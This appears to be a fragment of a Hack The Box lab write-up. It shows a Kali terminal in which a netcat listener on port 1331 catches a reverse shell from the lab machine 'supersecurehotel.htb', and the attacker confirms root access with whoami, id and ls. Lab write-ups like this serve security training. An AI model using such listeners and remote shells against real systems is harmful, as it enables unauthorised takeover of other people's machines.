 root@kali:~/.ssh# nc -lvp 1331
listening on [any] 1331 ...
connect to [10.10.14.174] from supersecurehotel.htb [10.10.10.143] 36208
whoami
id
ls
root
uid=0(root) gid=0(root) groups=0(root)
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib